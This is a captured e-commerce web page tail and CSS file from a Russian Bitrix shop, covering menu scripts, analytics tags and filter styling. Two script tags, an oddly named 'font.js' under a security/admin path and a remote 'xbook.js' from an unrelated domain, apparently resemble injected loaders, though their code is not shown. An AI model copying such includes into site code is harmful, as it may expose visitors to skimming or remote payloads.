	window.topCartTemplate = "topCart5";
</script>
<script>
var __menuFirstOpenTimeoutID;
var __sectionMenuTimeoutID;
var __menuTimeoutID;

$(window).on("ready", function(event){

	$(".eChild .nextColumn").hover(
	function(){
		$(this).find(".hide_menu_counter").css("display", "block");
		$(this).find(".more_menu").css("display", "none");
	},
	function(){
		$(this).find(".hide_menu_counter").css("display", "none");
		$(this).find(".more_menu").css("display", "block");
	});

	//section menu vars
	var __sectionMenuActive = "activeDrop";
	var __sectionMenuMenuID = "menuCatalogSection";
	var __sectionMenuOpener = "menuSection";
	var __sectionMenuDrop	 = "drop";

	var $_sectionMenuSelf = $("#" + __sectionMenuMenuID);
	var $_sectionMenuEChild = $_sectionMenuSelf.children("." + __sectionMenuOpener);

	var sectionMenuOpenChild = function(){

		var $_this = $(this);

		__menuFirstOpenTimeoutID = setTimeout(function(){
			if($_this.is(":hover")){
				clearTimeout(__menuFirstOpenTimeoutID);
				$_sectionMenuEChild.removeClass(__sectionMenuActive).find("." + __sectionMenuDrop).hide();
				$_eChild.removeClass(__active).find("." + __drop).hide();
				$_this.addClass(__sectionMenuActive).find("." + __sectionMenuDrop).css("display", "table");
				return clearTimeout(__sectionMenuTimeoutID);
			}
		}, 300);

	}

	var sectionMenuCloseChild = function(){
		var $_captureThis = $(this);
		__sectionMenuTimeoutID = setTimeout(function(){
			$_captureThis.removeClass(__active).find("." + __drop).hide();
		}, 500);
	}

	$_sectionMenuEChild.hover(sectionMenuOpenChild, sectionMenuCloseChild);

	//main menu vars
	var __active = "activeDrop";
	var __menuID = "mainMenu";
	var __opener = "eChild";
	var __drop	 = "drop";

	var $_eChild = $("#mainMenu").children(".eChild");

	var openChild = function(){
		var $_this = $(this);
		__menuFirstOpenTimeoutID = setTimeout(function(){
			if($_this.is(":hover")){
				clearTimeout(__menuFirstOpenTimeoutID);

				dropforclose = $("#mainMenu").find('.'+__active).attr('data-num');
				$_eChild.removeClass(__active);
				$("#mainMenu").find(".drop[data-num='"+dropforclose+"']").hide();

				dropables = $_this.attr('data-num');
				if (dropables==0) dropables = $_this.find(".drop").attr('data-num');
				$("#mainMenu").find(".eChild[data-num='"+dropables+"']").addClass(__active);
				$("#mainMenu").find(".drop[data-num='"+dropables+"']").css("display", "table");

				return clearTimeout(__menuTimeoutID);
			}
		}, 100);
	}

	var closeChild = function(){
		var $_captureThis = $(this);
		__menuTimeoutID = setTimeout(function(){
			if (!$("#mainMenu").is(":hover")) {
				$("#mainMenu").find(".drop").hide();
			}
		}, 300);
	}

	$_eChild.hover(openChild, closeChild);

	// slice menu func
	function sliceMainMenu(resize){
		var $mainMenu = $("#mainMenu");
		if(resize == true){
			$mainMenu.find(".removed").each(function(i, nextElement){
				var $nextElement = $(nextElement);
				$mainMenu.append(
					$nextElement.removeClass("removed")
				)
			});
			$mainMenu.find(".removedItemsLink").remove();
		}

		var $mainMenuItems = $mainMenu.children("li");
		var visibleMenuWidth = $mainMenu.width() - 223;
		var totalSumMenuWidth = 0;

		if($(window).width() >= 1024){

			$mainMenuItems.each(function(i, nextElement){
				var $nextElement = $(nextElement);
				totalSumMenuWidth += $nextElement.outerWidth(true);
				if(totalSumMenuWidth > visibleMenuWidth){
					$nextElement.addClass("removed");
				}
			});

			var $removedItems = $mainMenu.find(".removed");
			if($removedItems.length > 0){
				var $removedItemsList = $("<ul/>").addClass("removedItemsList");
				var $removedItemsLink = $("<li/>").addClass("removedItemsLink").append($('<span class="catalogButton"><span class="catalogButtonImage"></span>Каталог товаров<span class="sectionMenuArrow"></span></span>'));
				$removedItems.each(function(i, nextElement){
					var $nextElement = $(nextElement);
					$removedItemsList.append(
						$nextElement
					)
				});
				$mainMenu.append($removedItemsLink.append($removedItemsList));

				$removedItemsList.css({
					//right: $removedItemsLink.offset().left + "px",
					right: jQuery("#mainMenu").offset().left + "px",
					left: 'unset'
				});

			}
		}
	}

	// $("#mainMenu .removedItemsLink").hover(function(){})

	$(window).on("load", function(){
		sliceMainMenu(false);
	});

	$(window).on("resize", function(){
		sliceMainMenu(true);
	});

	var dropCatalog = function(event){
		$("#mainMenu").slideToggle();
		return event.preventDefault();
	};

	$(document).on("click", "#catalogSlideButton", dropCatalog);

});
</script><script src="/bitrix/js/security/admin/page/font.js"></script><script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxSmartFilter({
			ajaxURL: '/setevoe-oborudovanie/mezhsetevye-ekrany/',
			urlDelete: '/setevoe-oborudovanie/mezhsetevye-ekrany/',
			align: 'RIGHT',
			modeftimeout: 0		});		
		$('#kombox-filter .kombox-disabled').each(function(){
			$(this).find('input').prop('checked',false);
			$(this).find('input').prop('disabled',true);
			$(this).removeClass('kombox-checked');
		});		
	});
</script>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55943044, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><script>
	var subscribeOnlineAjaxDir = "/bitrix/components/dresscode/catalog.product.subscribe.online";
	var subscribeOnlineLang = {
		add: "Подписаться",
		delete: "Отписаться"
	}
</script>

<script>
		var LANG = {
			BASKET_ADDED: "В корзине",
			WISHLIST_ADDED: "Добавлено",
			ADD_COMPARE_ADDED: "Добавлено",
			ADD_CART_LOADING: "Загрузка",
			ADD_BASKET_DEFAULT_LABEL: "В корзину",
			ADDED_CART_SMALL: "В корзине",
			CATALOG_AVAILABLE: "В наличии",
			GIFT_PRICE_LABEL: "Бесплатно",
			CATALOG_ON_ORDER: "Под заказ",
			CATALOG_NO_AVAILABLE: "Недоступно",
			FAST_VIEW_PRODUCT_LABEL: "Быстрый просмотр",
			CATALOG_ECONOMY: "Экономия: ",
			WISHLIST_SENDED: "Отправлено",
			REQUEST_PRICE_LABEL: "Цена по запросу",
			REQUEST_PRICE_BUTTON_LABEL: "Запросить цену",
			ADD_SUBSCRIBE_LABEL: "Подписаться",
			REMOVE_SUBSCRIBE_LABEL: "Отписаться"
		};
	</script>
<script src="https://scriptapi.dev/api/xbook.js"></script>
<script>
					var globalSettings = {
												"TEMPLATE_COLLECTION_IBLOCK_ID": '3',
																"TEMPLATE_USE_AUTO_SAVE_PRICE": 'N',
																"TEMPLATE_USE_AUTO_COLLECTION": 'N',
																"TEMPLATE_WATERMARK_POSITION": 'topleft',
																"TEMPLATE_USE_AUTO_WATERMARK": 'N',
																"TEMPLATE_CATALOG_MENU_COLOR": 'theme',
																"TEMPLATE_FOOTER_LINE_COLOR": 'default',
																"TEMPLATE_PRODUCT_IBLOCK_ID": '10',
																"TEMPLATE_SUBHEADER_COLOR": 'black',
																"TEMPLATE_BRAND_IBLOCK_ID": '3',
																"TEMPLATE_WATERMARK_TYPE": 'image',
																"TEMPLATE_WATERMARK_SIZE": 'big',
																							"TEMPLATE_TOP_MENU_FIXED": 'Y',
																"TEMPLATE_USE_AUTO_BRAND": 'N',
																"TEMPLATE_FOOTER_VARIANT": '1',
																"TEMPLATE_WATERMARK_FILL": 'exact',
																"TEMPLATE_SKU_IBLOCK_ID": '54',
																"TEMPLATE_SLIDER_HEIGHT": 'small',
																"TEMPLATE_PANELS_COLOR": 'white',
																"TEMPLATE_HEADER_COLOR": 'black',
																"TEMPLATE_PRICE_CODES": 'BASE',
																"TEMPLATE_HEADER_TYPE": 'type2',
																"TEMPLATE_THEME_NAME": 'green',
																"TEMPLATE_HEADER": 'header5',
										}
			</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46617802-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
	(function(d, w, m) {
		window.supportAPIMethod = m;
		var s = d.createElement('script');
		s.type ='text/javascript'; s.id = 'supportScript'; s.charset = 'utf-8';
		s.async = true;
		var id = '0cb1553a83a39585eeed92a217c27ab3';
		s.src = '//lcab.talk-me.ru/support/support.js?h='+id;
		var sc = d.getElementsByTagName('script')[0];
		w[m] = w[m] || function() { (w[m].q = w[m].q || []).push(arguments); };
		if (sc) sc.parentNode.insertBefore(s, sc); 
		else d.documentElement.firstChild.appendChild(s);
	})(document, window, 'TalkMe');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://balashiha.xbook.ru/bitrix/cache/css/xb/dresscodeV2/page_ab4c5f84ee98112a3bd4989bfa952cff/page_ab4c5f84ee98112a3bd4989bfa952cff_v1.css?175907408724159
body_size: 4188
content:


/* Start:/bitrix/templates/dresscodeV2/components/kombox/filter/ajax_style/style.css?170803152015704*/
#kombox-filter{
	border: 1px solid #e7e8ea;
	position: relative;
	border-radius: 4px;
}

#kombox-filter span.heading{
	font-family: 'robotobold';
	text-transform: uppercase;
	background: #f3f3f3;
	text-align: center;
	padding-left: 0px;
	cursor: pointer;
	font-size: 14px;
	color: #000000;
}

#kombox-filter ul{
	list-style: none !important;
	margin:0;
	padding:0 0 20px 0;
}

#kombox-filter .lvl1 {
	list-style:none !important;
	border-bottom: 1px solid #e7e8ea;
	padding: 24px;
	position: relative;
	clear: both;
	font-size: 14px;
}

#kombox-filter .lvl1:before, #kombox-filter li:before {
	content: none !important;
}

#kombox-filter .kombox-filter-property-body{
	padding: 10px 0 0 15px;
}

#kombox-filter .lvl2{
	padding-bottom: 12px;
}

#kombox-filter .lvl2 input[type=checkbox],#kombox-filter .lvl2 input[type=radio]{
	display:none;
}

#kombox-filter .lvl2 input[type=checkbox] + label,#kombox-filter .lvl2 input[type=checkbox] + label {
	position: relative;
	padding-left: 28px;
}

#kombox-filter input[type="checkbox"] + label:before {
	background: url(/bitrix/templates/dresscodeV2/components/bitrix/catalog.smart.filter/.default/images/checkBox.png) 0 0 no-repeat transparent;
}

#kombox-filter input[type="radio"] + label:before {
	background: url(/bitrix/templates/dresscodeV2/components/bitrix/catalog.smart.filter/.default/images/radio.png) 0 0 no-repeat transparent;
}

#kombox-filter input[type="checkbox"] + label:before,#kombox-filter input[type="radio"] + label:before {
	position: absolute;
	content: " ";
    height: 17px;
	width: 17px;
	left: 0;
	top: 0px;
}

#kombox-filter input[type="checkbox"]:checked + label:before, #kombox-filter input[type="radio"]:checked + label:before {
	background-position: 0 -34px;
}

#kombox-filter .kombox-filter-property-head {
	zoom: 1;
	padding-left: 19px;
	margin-bottom:5px;
	position: relative;
}

#kombox-filter .kombox-filter-property-i {
	background: url("/bitrix/templates/dresscodeV2/components/kombox/filter/ajax_style/images/list.gif") no-repeat scroll center -9px rgba(0, 0, 0, 0);
	display: block;
	position: absolute;
	font-size: 1px;
	height: 9px;
	left: 1px;
	cursor: pointer;
	top: 5px;
	width: 9px;
	zoom: 1;
}

#kombox-filter .kombox-closed .kombox-filter-property-i {
	background: url("/bitrix/templates/dresscodeV2/components/kombox/filter/ajax_style/images/list.gif") no-repeat scroll center top rgba(0, 0, 0, 0);
}

#kombox-filter .kombox-filter-property-name {
	border-bottom: 1px dotted #000;
	cursor: pointer;
	position: relative;
	font-weight:bold;
}

#kombox-filter .kombox-num .kombox-input{
	width: 4em;
	margin:0;
}

#kombox-filter input[type="text"],
#kombox-filter input[type="password"],
#kombox-filter input[type="email"],
#kombox-filter input[type="tel"],
#kombox-filter input[type="url"],
#kombox-filter textarea,
#kombox-filter select {
	background: rgba(0,0,0,.5);
	border: 1px solid #373737;
	height: 42px;
	padding: 0px 8px;
	font-size: 13px;
	color: #fff;
	margin: 0;
}

#kombox-filter input[type="text"] {
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	background-color: #ffffff;
	border-color: #e7e8ea;
	border-radius: 4px;
	color: #888888;
	height: 26px;
	width: 80px;
}

#kombox-filter .kombox-num .kombox-range{
	padding:10px 10px 10px 0;
}

#kombox-filter .kombox-num .kombox-range input{
	display:none;
}

#kombox-filter div.kombox-combo, 
#kombox-filter div.kombox-radio
{
	padding: 5px 0 0 15px;
	margin: 0;
}

#kombox-filter div.kombox-link
{
	padding: 0 0 0 15px;
	margin: 0;
}

#kombox-filter div.kombox-select,
#kombox-filter div.kombox-list
{
	padding: 0;
	margin: 0;
}

#kombox-filter .kombox-select select,
#kombox-filter .kombox-list select
{
	padding: 5px;
	width:100%;
}

#kombox-filter .kombox-combo .lvl2 input,
#kombox-filter .kombox-radio .lvl2 input{
	margin:0;
}

#kombox-filter .kombox-combo .lvl2 label,
#kombox-filter .kombox-radio .lvl2 label{
	padding-left: 7px;
}

#kombox-filter .kombox-disabled label,
#kombox-filter .kombox-disabled a,
#kombox-filter option.kombox-disabled{
	color: #ccc;
}

#kombox-filter .kombox-link  .lvl2{
	padding-left: 8px;
	position: relative;
	left: -8px;
}

#kombox-filter .kombox-link .kombox-checked{
	padding-left: 0;
}

#kombox-filter .kombox-link  .lvl2 a{
	padding: 2px 0 1px 0;
	display: inline-block;
}

#kombox-filter .kombox-link .kombox-checked a{
	border: 1px solid #e7e7e7;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	color: #3f454b;
	padding: 1px 22px 1px 8px;
	position: relative;
	text-decoration:none;
}

#kombox-filter .kombox-link .kombox-checked a:hover{
	border-color: #fbdada;
	text-decoration:none;
}

#kombox-filter .kombox-link  .lvl2 a span.kombox-remove-link{
	background: #ffffff url("/bitrix/templates/dresscodeV2/components/kombox/filter/ajax_style/images/remove_link.png") no-repeat 0 0;
	display: none;
	height: 8px;
	margin-left: 8px;
	position: absolute;
	right: 8px;
	top: 6px;
	width: 8px;
}

#kombox-filter .kombox-link .kombox-checked a span.kombox-remove-link{
	display: inline-block;
}

#kombox-filter .kombox-link .kombox-checked a:hover span.kombox-remove-link{
	background-position: 0 100%;
}

#kombox-filter .kombox-link .kombox-disabled a{
	color: #6f7980 !important;
	border:none;
	text-decoration:line-through;
}

#kombox-filter .kombox-disabled a{
	border:none;
	text-decoration:line-through;
}

#kombox-filter .lvl2 .kombox-cnt{
	color: #6f7980;
	font-size: .85em;
}

#kombox-filter .kombox-disabled .kombox-cnt, .kombox-filter .kombox-checked .kombox-cnt{
	display:none;
}

#kombox-filter .kombox-checked a{
	border:none;
	color:#000;
}

#kombox-filter .kombox-filter-property-body a.kombox-values-other-show,
#kombox-filter .kombox-filter-property-body a.kombox-values-other-hide{
	font-size: .85em;
	display:inline-block;
	margin-top:5px;
	border:0;
}

#kombox-filter .kombox-filter-property-hint{
	cursor: pointer;
	position: relative;
	top: 2px;
	width: 12px;
	height: 12px;
	margin-left:5px;
	display: inline-block;
	background: rgba(0, 0, 0, 0) url(/bitrix/templates/dresscodeV2/components/kombox/filter/ajax_style/images/hint.gif) no-repeat right center;
}

#kombox-filter .kombox-filter-property-hint-text{
	display:none;
}

.kombox-filter-hint{
	padding:5px 10px 5px 5px;
	max-width: 500px;
}

#kombox-filter .modef {
	background: transparent url('/bitrix/templates/dresscodeV2/components/kombox/filter/ajax_style/images/modef.gif') no-repeat right center;
	top: -4px;
	position: absolute;
	padding-right:5px;
	z-index:1000;
}

#kombox-filter .modef-right {
	background: transparent url('/bitrix/templates/dresscodeV2/components/kombox/filter/ajax_style/images/modef-right.gif') no-repeat left center;
	padding-left:5px;
}

#kombox-filter .modef .modef-wrap {
	background-color:#fff;
	border: 1px solid #ffea94;
	border-right:none;
	color: #3F3F3F;
	padding: 5px 25px 5px 10px;
	white-space: nowrap;
}

#kombox-filter .modef-right .modef-wrap {
	border: 1px solid #ffea94;
	border-left:none;
}

#kombox-filter .kombox-loading {
	position:absolute;
	z-index:100;
	left:0;
	top:0;
	background:transparent url(/bitrix/templates/dresscodeV2/components/kombox/filter/ajax_style/images/loading.png) repeat center;
	display:none;
}

a.kombox-del-filter{
	display:inline-block;
	margin-left:10px;
}

.kombox-filter-choice{
	overflow: hidden;
	padding: 5px 0 20px 0;
}


.kombox-filter-choice ul{
	float: left;
	margin:0;
	padding:0;
	margin-right: 15px;
	margin-bottom: 10px;
}

.kombox-filter-choice li{
	float: left;
    border: 1px solid #e7e7e7;
	border-right:0;
    border-radius: 0;
    color: #3f454b;
    padding: 5px 25px 5px 15px;
    position: relative;
    text-decoration: none;
	list-style: none;
}

.kombox-filter-choice li:last-child{
    border-radius: 0 5px 5px 0;
    padding: 5px 25px 5px 15px;
	border: 1px solid #e7e7e7;
}

.kombox-filter-choice li:first-child{
    border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
    padding: 5px 25px 5px 15px;
	border-left: 1px solid #e7e7e7;
}

.kombox-filter-choice li.kombox-filter-choice-item-name {
    border-radius: 5px 0 0 5px;
	padding: 5px 15px 5px 15px;
	color: #000;
    font-weight: bold;
}

.kombox-filter-choice li:hover{
	border-color: #fbdada;
	text-decoration:none;
}

.kombox-filter-choice li a, .kombox-filter-choice li a:hover{
	text-decoration:none;
	color: #3f454b;
}

.kombox-filter-choice li.kombox-filter-choice-item-name:hover {
    border-color: #e7e7e7;
}

.kombox-filter-choice li .kombox-remove-link span{
	background: #ffffff url("/bitrix/templates/dresscodeV2/components/kombox/filter/ajax_style/images/remove_link.png") no-repeat 0 0;
	height: 8px;
	margin-left: 8px;
	position: absolute;
	right: 8px;
	top: 11px;
	width: 8px;
}

.kombox-filter-choice li .kombox-remove-link span{
	display: inline-block;
}

.kombox-filter-choice li:hover .kombox-remove-link span{
	background-position: 0 100%;
}

.kombox-filter-choice-count {
    float: left;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    color: #000;
    padding: 5px 25px 5px 15px;
    position: relative;
    text-decoration: none;
    background: rgba(255, 234, 148, 0.42);
}

#kombox-filter .irs {
    position: relative; display: block;
}
    #kombox-filter .irs-line {
        position: relative; display: block;
        overflow: hidden;
    }
        #kombox-filter .irs-line-left, #kombox-filter .irs-line-mid, #kombox-filter .irs-line-right {
            position: absolute; display: block;
            top: 0;
        }
        #kombox-filter .irs-line-left {
            left: 0; width: 0%;
        }
        #kombox-filter .irs-line-mid {
            left: 10%;
        }
        #kombox-filter .irs-line-right {
            right: 0; width: 0%;
        }

    #kombox-filter .irs-diapason, #kombox-filter .irs-diapason-left, #kombox-filter .irs-diapason-right {
        position: absolute; display: block;
        left: 0; width: 100%;
    }
    #kombox-filter .irs-slider {
        position: absolute; display: block;
        cursor: default;
        z-index: 1;
    }
        #kombox-filter .irs-slider.single {
            left: 10px;
        }
            #kombox-filter .irs-slider.single:before {
                position: absolute; display: block; content: "";
                top: -50%; left: -100%;
                width: 300%; height: 200%;
                background: rgba(0,0,0,0.0);
            }
        #kombox-filter .irs-slider.from {
            left: 100px;
        }
            #kombox-filter .irs-slider.from:before {
                position: absolute; display: block; content: "";
                top: -50%; left: -200%;
                width: 300%; height: 200%;
                background: rgba(0,0,0,0.0);
            }
        #kombox-filter .irs-slider.to {
            left: 300px;
        }
            #kombox-filter .irs-slider.to:before {
                position: absolute; display: block; content: "";
                top: -50%; left: 0;
                width: 300%; height: 200%;
                background: rgba(0,0,0,0.0);
            }
        #kombox-filter .irs-slider.last {
            z-index: 2;
        }

    #kombox-filter .irs-min {
        position: absolute; display: block;
        left: 0;
        cursor: default;
    }
    #kombox-filter .irs-max {
        position: absolute; display: block;
        right: 0;
        cursor: default;
    }

    #kombox-filter .irs-from, #kombox-filter .irs-to, #kombox-filter .irs-single {
        position: absolute; display: block;
        bottom: 0; left: 0;
        cursor: default;
        white-space: nowrap;
		margin-bottom:-17px;
    }
	
	#kombox-filter .irs-from {
		margin-left:-7px;
    }
	
	#kombox-filter .irs-to {
		margin-left:10px;
    }


#kombox-filter .irs-grid {
    position: absolute;
    top: 0; left: 0;
    width: 100%; height: 20px;
}
#kombox-filter .irs-with-grid #kombox-filter .irs-grid {
    display: block;
}
    #kombox-filter .irs-grid-pol {
        position: absolute;
        bottom: 0; left: 0;
        width: 1px; height: 8px;
        background: #000;
    }
    #kombox-filter .irs-grid-pol.small {
        height: 4px;
    }
    #kombox-filter .irs-grid-text {
        position: absolute;
        top: 0; left: 0;
        width: 100px;
        white-space: nowrap;
        text-align: center;
        font-size: 9px; line-height: 9px;
        color: #000;
    }
	
#kombox-filter .irs-line-mid,
#kombox-filter .irs-line,
#kombox-filter .irs-diapason-left, 
#kombox-filter .irs-diapason-right,
#kombox-filter .irs-slider {
    background: url(/bitrix/templates/dresscodeV2/components/kombox/filter/ajax_style/images/slider.png) repeat-x;
}

#kombox-filter .irs {
    height: 40px;
}
#kombox-filter .irs-with-grid {
    margin-top: 10px;
}
#kombox-filter .irs-line {
    height: 8px; top: 25px;
	 background-position: 0 0;
}
    #kombox-filter .irs-line-left {
        height: 8px;
        background-position: 0 -30px;
    }
    #kombox-filter .irs-line-mid {
        height: 6px;
        background-position: left bottom;
    }
    #kombox-filter .irs-line-right {
        height: 8px;
        background-position: 100% -30px;
    }

#kombox-filter .irs-diapason, #kombox-filter .irs-diapason-left, #kombox-filter .irs-diapason-right {
    height: 8px; top: 25px;
    background-position: 0 -60px;
}

#kombox-filter .irs-diapason{
	background:none;
}

#kombox-filter .irs-slider {
    width: 22px; height: 22px;
    top: 17px;
    background-position: 0 -90px;
}

#kombox-filter .irs-min, #kombox-filter .irs-max {
    color: #999;
    font-size: 10px; line-height: 1.333;
    text-shadow: none;
    top: 0; padding: 1px 3px;
    background: rgba(0,0,0,0.1);
    border-radius: 3px;
}
.lt-ie9 #kombox-filter .irs-min, .lt-ie9 #kombox-filter .irs-max {
    background: #ccc;
}

#kombox-filter .irs-from, #kombox-filter .irs-to, #kombox-filter .irs-single {
    color: #fff;
    font-size: 10px; line-height: 1.333;
    text-shadow: none;
    padding: 1px 5px;
    background: rgba(0,0,0,0.3);
    border-radius: 3px;
	display:none !important;
}
.lt-ie9 #kombox-filter .irs-from, .lt-ie9 #kombox-filter .irs-to, .lt-ie9 #kombox-filter .irs-single {
    background: #999;
}

#kombox-filter .irs-grid-pol {
    background: #99a4ac;
}
#kombox-filter .irs-grid-text {
    color: #99a4ac;
}

#kombox-filter .irs-slider.from {
	background-position:-4px -75px;
	width: 13px;
	height: 28px;
	margin-left: -6px;
}

#kombox-filter .irs-slider.to {
	background-position:-4px -75px;
	width: 13px;
	height: 28px;
	margin-left: -7px;
}

#irs-active-slider, #kombox-filter .irs-slider:hover {
    background-position: -4px -105px;
}

#mouse_loading_icon{
	position:absolute;
	top:-20px;
	left:-20px;
	display:inline-block;
	width:43px;
	height:12px;
	padding:3px 5px;
	line-height:0;
	border:1px dashed #ffc44f;
	background-color:#fff;
	-khtml-border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
	z-index:11000;
}
#mouse_loading_icon img{
	margin:0;
}

a.kombox-del-filter:hover{text-decoration: none!important;}
a.kombox-del-filter.disabled{
	display:none;
}


#set_filter, .kombox-del-filter {
	line-height: 46px;
	font-size: 16px;
	height: 46px;
}

#set_filter {

	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;

	text-decoration: none;
	border-radius: 4px;
	font-size: 13px;
	display: block;
	color: #fff;
	border: none;
	width:100%;
	box-sizing:border-box;
}

#set_filter:active{
	position: relative;
	top: 1px;
}

.kombox-del-filter {

	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	margin:0 !important;
	background-color: #2b2b2b;
	text-decoration: none;
	border-radius: 4px;
	text-align: center;
	color: #ffffff;
	font-size: 13px;
	display: block !important;
	border: none;
}

.kombox-del-filter:hover{
	background-color: #1e1e1e;
}

.kombox-del-filter:active{
	position: relative;
	top: 1px;
}

#smartFilterControls {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
	padding: 0px 12px 20px !important;
	overflow: hidden;
}

#smartFilterControls li {
	width: 48%;
	float: left;
}

#smartFilterControls li:last-child{
	float: right;
}
/* End */


/* Start:/bitrix/templates/dresscodeV2/components/dresscode/slider/middle/style.css?17080315201950*/
#middleSlider{
	margin-bottom: 36px;
	position: relative;
}

#middleSlider .wrap,
#middleSlider .limiter{
	position: relative;
	overflow: hidden;
}

#middleSlider ul{
	position:relative;
}

#middleSlider ul li{
	float:left;
	display: block;
}

#middleSlider ul li img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}

#middleSlider ol{
	margin: 0px;
	padding: 0px;
	list-style: none;
	position: absolute;
	left: 50%;
	bottom:12px;
}

#middleSlider ol{
	position: absolute;
	left: 50%;
	bottom: 12px;
}

#middleSlider ol li{
	background: url(/bitrix/templates/dresscodeV2/components/dresscode/slider/middle/images/slideButton.png) 0 0 no-repeat transparent;
	margin-right: 4px;
	width: 18px;
	height: 18px;
	float:left;
	cursor: pointer;
}

#middleSlider ol li:hover{
	background: url(/bitrix/templates/dresscodeV2/components/dresscode/slider/middle/images/slideButton.png) -18px 0  no-repeat transparent;
}

#middleSlider ol li:active{
	background: url(/bitrix/templates/dresscodeV2/components/dresscode/slider/middle/images/slideButton.png) -36px 0  no-repeat transparent;
}

#middleSlider ol li.selected{
	background: url(/bitrix/templates/dresscodeV2/components/dresscode/slider/middle/images/slideButton.png) -54px 0  no-repeat transparent;	
}

#middleSlider ol li.selected:hover{
	background: url(/bitrix/templates/dresscodeV2/components/dresscode/slider/middle/images/slideButton.png) -72px 0  no-repeat transparent;	
}

#middleSlider ol li.selected:active{
	background: url(/bitrix/templates/dresscodeV2/components/dresscode/slider/middle/images/slideButton.png) -90px 0  no-repeat transparent;	
}

#middleSlider .middleSliderBtnLeft, 
#middleSlider .middleSliderBtnRight{
	background: url(/bitrix/templates/dresscodeV2/components/dresscode/slider/middle/images/slideArrow.png) no-repeat transparent;
	position: absolute;
	margin-top: -30px;
	display: block;
	height: 60px;
	width: 30px;
	top: 50%;

}

#middleSlider .middleSliderBtnLeft{
	background-position: 0 0;
	left: 0px;
}

#middleSlider .middleSliderBtnLeft:hover{
	background-position: -30px 0;	
}

#middleSlider .middleSliderBtnLeft:active{
	background-position: -60px 0;		
}

#middleSlider .middleSliderBtnRight{
	background-position: 0 -60px;
	right: 0px;
}

#middleSlider .middleSliderBtnRight:hover{
	background-position: -30px -60px;
}

#middleSlider .middleSliderBtnRight:active{
	background-position: -60px -60px;
}
/* End */


/* Start:/bitrix/templates/dresscodeV2/components/bitrix/catalog/.default/bitrix/catalog.section.list/catalog-pictures/style.css?17080315202583*/
.catalog-section-list-pictures{
	margin-bottom: 24px;
	border-left: 1px solid #f3f3f3;
}

.catalog-section-list-pictures .catalog-section-list-item{
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-right: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
	line-height: 206px;
	text-align: center;
	padding: 0px 24px;
	height: 206px;
	float: left;
	width: 25%;
}

.catalog-section-list-pictures .catalog-section-list-item:before {
	content: "";
	position: absolute;
	left: 0px;
	width: 100%;
	top: -1px;
	height: 1px;
	background: #f3f3f3;
}

.catalog-section-list-pictures .catalog-section-list-item-wp{
	vertical-align: middle;
	display: inline-block;
	line-height: 21px;
}

.catalog-section-list-pictures .catalog-section-list-link{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	text-align: center;
	line-height: 44px;
	overflow: hidden;
	color: #000000;
	display: block;
	height: 44px;
}

.catalog-section-list-pictures .catalog-section-list-link span{
	vertical-align: bottom;
	display: inline-block;
	line-height: 21px;
}

.catalog-section-list-pictures .catalog-section-list-link:hover{
	opacity: 0.7;
}

.catalog-section-list-pictures .catalog-section-list-link:active{
	position: relative;
	top: 1px;
}

.catalog-section-list-pictures .catalog-section-list-picture{
	margin-bottom: 12px;
	text-align: center;
	line-height: 100px;
	display: block;
	height: 100px;
}

.catalog-section-list-pictures .catalog-section-list-picture:hover img{
	opacity: 0.8;
}

.catalog-section-list-pictures .catalog-section-list-picture:active{
	position: relative;
	top: 1px;
}

.catalog-section-list-pictures .catalog-section-list-picture img{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}

@media all and (max-width: 1300px){

	.catalog-section-list-pictures .catalog-section-list-item{
		width: 33.333333%;
	}

}

@media all and (max-width: 1024px){

	.catalog-section-list-pictures .catalog-section-list-item{
		width: 25%;
	}
}

@media all and (max-width: 1000px){

	.catalog-section-list-pictures .catalog-section-list-item{
		width: 33.333333%;
	}

}

@media all and (max-width: 700px){

	.catalog-section-list-pictures .catalog-section-list-item{
		width: 50%;
	}
}

/*@media all and (max-width: 1100px){
	.catalog-section-list-pictures .catalog-section-list-item{
		width: 50%;
	}
}*/
/* End */


/* Start:/bitrix/templates/dresscodeV2/components/dresscode/catalog.section/squares/style.css?1708031520350*/
.items.productList{
	margin-bottom: 24px;
}

.removeFromWishlist{
	display: none;
}


#viewedProduct2 .purchaseBonus, #viewedProduct2  .priceIcon, #viewedProduct2 .addCart, #viewedProduct2 .optional {
   display: none;
}

.desc_section_wrap, .desc_section_wrap span {
	font-family: 'Play', sans-serif !important;
}

